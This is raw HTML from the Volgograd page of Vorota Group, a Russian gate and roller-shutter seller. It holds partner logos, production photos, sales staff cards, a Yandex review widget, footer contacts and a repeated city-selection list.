										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" alt="Nice" title="Nice" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_154"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/alutech/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" alt="Alutech" title="Alutech" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_153"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/hormann/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" alt="Hormann" title="Hormann" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_152"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/roltek/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" alt="Ролтэк" title="Ролтэк" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_151"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/doorhan/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" alt="DoorHan" title="DoorHan" />
										</picture>

										</div></div></a></div></div></div></div></div>




<div style="margin:50px 0">
	<div class="ntitle">Собственное производство</div>
	<div class="proizvodstvo-slider">
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp" alt="">
		</a> 
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp"> 
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp" alt="">
		</a>
	</div>
 <br>
	<video src="/video/video_production.mp4" controls="" width="100%"> </video>
</div>


<div style="padding:50px 0">
	<div class="ntitle">Отдел продаж</div>
	<div class="proizvodstvo-slider row staff withbuttons" data-changespeed="2000" data-changedelay="8000" data-margin="13" data-responsive='{"0":{"items":"1"},"768":{"items":"1"},"991":{"items":"1"}}'><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39935"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/7d0/IMG_1082.webp" alt="Апполонов Александр" title="Апполонов Александр" /></div></div><div class="row data"><div class="col col-md-12 name">Апполонов Александр</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Апполонов Александр"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39934"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b02/IMG_1089.webp" alt="Калегаева Виктория" title="Калегаева Виктория" /></div></div><div class="row data"><div class="col col-md-12 name">Калегаева Виктория</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Калегаева Виктория"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39933"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b66/IMG_1090.webp" alt="Шлеенкова Ольга" title="Шлеенкова Ольга" /></div></div><div class="row data"><div class="col col-md-12 name">Шлеенкова Ольга</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Шлеенкова Ольга"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39932"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/0c0/WhatsApp-Image-2021_04_23-at-19.10.08.webp" alt="Хубеева Юлия" title="Хубеева Юлия" /></div></div><div class="row data"><div class="col col-md-12 name">Хубеева Юлия</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Хубеева Юлия"}' >Задать вопрос</a></div></div></div></div></div></div></div>




<div style="width:560px;height:800px;overflow:hidden;position:relative;">
<iframe style="width:100%;height:100%;border:1px solid #e6e6e6;border-radius:8px;box-sizing:border-box" src="https://yandex.ru/maps-reviews-widget/236887718674?comments"></iframe>
<a href="https://yandex.ru/maps/org/vorota_group/236887718674/" target="_blank" style="box-sizing:border-box;text-decoration:none;color:#b3b3b3;font-size:10px;font-family:YS Text,sans-serif;
padding:0 20px;position:absolute;bottom:8px;width:100%;text-align:center;left:0;overflow:hidden;text-overflow:ellipsis;display:block;max-height:14px;white-space:nowrap;padding:0 16px;box-sizing:border-box">
Vorota Group на карте Домодедово — Яндекс Карты</a></div>




<style>

.single-item {margin:30px auto}
.ntitle {margin:40px 10px 10pxmargin-bottom: 15px;font-family: "Roboto", sans-serif;font-weight: 300;font-size: 25px;}
.its {margin:10px;height:auto !important}
.certificate__inner {display: flex;align-items: center;}
.certificate__inner img { margin: 0 !important;width:50px !important}
.certificate__inner p {padding:0;margin:0;}
.vs {background-color: rgb(6, 149, 179);box-shadow: 0 0 5px rgba(0, 0, 0, .25);text-transform: uppercase;text-align: center;padding: 10px 40px;
color: #fff;font-weight: 600;border: 0;transition: all .6s linear;}
.slick-slide {height: auto;}
.slick-dots {display: none!important;}
</style>

<br>





	        <div class="custom_widgets">
			<div class="widgets widgetsnew">
		<div class="forms">
		<a class="widget1 fancyajax fancybox.ajax clearfix" href="/forms/recall/" title="Задать вопрос"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Задать вопрос" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/vopros.webp"></i> 
			<span class="vopros aprimary">Задать вопрос</span>
		</a> 
		<a class="widget2 fancyajax fancybox.ajax clearfix" href="/forms/phone/" title="Заказать обратный звонок">
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg> 
			<i><img alt="Заказать обратный звонок" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/mobile.webp"></i> 
			<span class="aprimary">Заказать обратный звонок</span>
		</a> 
		<a class="widget3 clearfix" href="/about/reviews/#addreview" title="Оставить отзыв"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Оставить отзыв" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/karandash.webp"></i> 
			<span class="aprimary">Оставить отзыв</span>
		</a>
        	</div>
</div>			        </div>
		

</div><!-- /col -->
</div><!-- /row -->

</div><!-- /container -->



<footer itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="brand" content="Vorota Group">
    <link itemprop="url" href="https://volgograd.vorota-group.ru/">
    <link itemprop="logo"
          href="https://vorota-group.ru/upload/resize_cache/webp/bitrix/templates/vorota/Logo-vorota_copy.webp">
    <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="display: none;">
        <meta itemprop="addressCountry" content="Russia">
        <meta itemprop="addressLocality" content="Москва">
        <meta itemprop="streetAddress" content="Тихорецкий б-р, д. 1">
    </div>
    <div class="container">
        <div class="row">
            <div class="col col-md-3">
                <div class="footer_logo_wrap logo" itemprop="name">
					<a href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">Vorota Group</a>                </div>
				Ворота и рольставни в Волгограде и Волгоградской области                <br>
                <div class="box contacts">
                    <div class="in roboto">
<div class="phone">
 <a href="tel:88008000000" itemprop="telephone">8 (800) 800 00 00</a>
  </a>
</div>
<div>
	 г. Волгоград, ул. имени Маршала Рокоссовского, 43<br>
</div>
<div>
	 	 E-mail: <a class="new_email" href="mailto:v.vorota-group@yandex.ru">v.vorota-group@yandex.ru</a>
	 <meta itemprop="email" content="v.vorota-group@yandex.ru">
</div>
<div class="hidden-all">
    
    <span>Волгоград</span>
</div>
<br>

</div>
                </div>

            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/catalog/">Каталог</a></li><li><a href="/garazhnye-vorota/">Гаражные</a></li><li><a href="/vorota-otkatnye/">Откатные</a></li><li><a href="/raspashnye-vorota/">Распашные</a></li><li><a href="/promyshlennye-vorota/">Промышленные</a></li><li><a href="/protivopozharnye-vorota/">Противопожарные</a></li><li><a href="/avtomatika/">Автоматика для ворот</a></li><li><a href="/rolstavni/">Рольставни</a></li></ul>            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/about/">О компании</a></li><li><a href="/about/gallery/">Галерея</a></li><li><a href="/services/">Услуги и сервис</a></li><li><a href="/action/">Акции</a></li><li><a href="/instruktsii/">Инструкции</a></li><li><a href="/zapchasti/">Запчасти</a></li><li><a href="/about/reviews/">Отзывы</a></li><li><a href="/services/dostavka/">Доставка</a></li><li><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul>            </div>
            <div class="col col-md-3">
								

<div class="social_icons">
	<!-- noindex -->
		<a href="https://vk.com/public180175493" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/footer/images/vk.webp" alt="vk"></a>

		<!-- /noindex -->
</div>
                <div class="other_buttons_wrap">
					<!-- noindex -->
<a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами">Свяжитесь с нами</a>
<!-- /noindex -->
<a class="btn btn-default" href="/contacts/" title="Контактная информация">Контакты</a>

                    <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150"
                            height="50" frameborder="0"></iframe>

                </div>

            </div>
        </div>
    </div>
</footer>
<div class="footer_copyright">
    <div class="container">
        <div class="row">
            <div class="col col-lg-9 col-md-9">
					<span class="all_rights">
						2002- 2026  &copy; Vorota Group. Ворота и рольставни в Волгограде: продажа, монтаж и обслуживание					</span>
            </div>
            <!-- <div class="col col-lg-3 col-md-4 alright"><span id="bx-composite-banner"></span></div> -->
			            <div class="col col-lg-3 col-md-3 alright"><span class="alfa_title"><a class="aprimary" href="/sitemap/">Карта сайта</a></span></div>
        </div>
    </div>
</div>
<!--noindex-->
<!--/noindex-->
<script>
  setTimeout(function() {
    const whatsappWidget = document.getElementById('whatsapp-widget');
    if (whatsappWidget) {
      whatsappWidget.classList.remove('whatsapp-hidden');
      whatsappWidget.classList.add('whatsapp-visible');
    }
  }, 3000);
</script>

<!--noindex-->

<!--/noindex-->

    <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="active">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
        <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="active">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" 